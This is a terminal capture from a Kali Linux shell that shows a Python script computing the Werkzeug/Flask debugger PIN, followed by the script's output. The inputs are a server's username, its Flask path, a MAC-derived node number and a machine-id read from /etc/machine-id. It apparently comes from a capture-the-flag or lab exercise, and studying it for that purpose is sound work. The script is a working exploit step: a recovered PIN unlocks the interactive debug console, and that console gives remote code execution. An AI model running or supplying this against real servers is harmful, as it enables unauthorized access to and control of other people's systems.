 root@kali:/# python pin.py
200-037-504
root@kali:/# cat pin.py
import hashlib
from itertools import chain
probably_public_bits = [
    'flaskweb',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '2485377957892',# str(uuid.getnode()),  /sys/class/net/ens33/address
    '2760c403a7342785875fee2cf06c775c5d54803fe8436f19ce7b9e83281015c2'# get_machine_id(), /etc/machine-i
d
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num